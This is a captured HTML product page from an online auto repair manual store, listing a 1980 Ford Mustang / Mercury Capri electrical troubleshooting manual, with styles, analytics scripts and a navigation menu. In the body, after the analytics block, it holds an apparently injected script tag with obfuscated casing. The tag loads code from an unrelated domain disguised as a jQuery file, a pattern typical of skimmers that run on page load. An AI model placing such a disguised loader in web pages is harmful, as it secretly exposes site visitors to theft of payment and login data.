

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/FPS033050380
body_size: 15435
content:
<!DOCTYPE html>
<html>
<head>
<title>1980 Ford Mustang / Mercury Capri (EVTM) Electrical & Vacuum Troubleshooting Manual</title>
<meta name="keywords" content="1980, ford, mustang, /, mercury, capri, (evtm), electrical, &, vacuum, troubleshooting, manual">
<meta name="description" content="1980 Ford Mustang / Mercury Capri (EVTM) Electrical & Vacuum Troubleshooting Manual">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1768857392525); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768813268550"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_9240433_bounds', {"handle": "productreview_review_9240433_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1768857392525"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
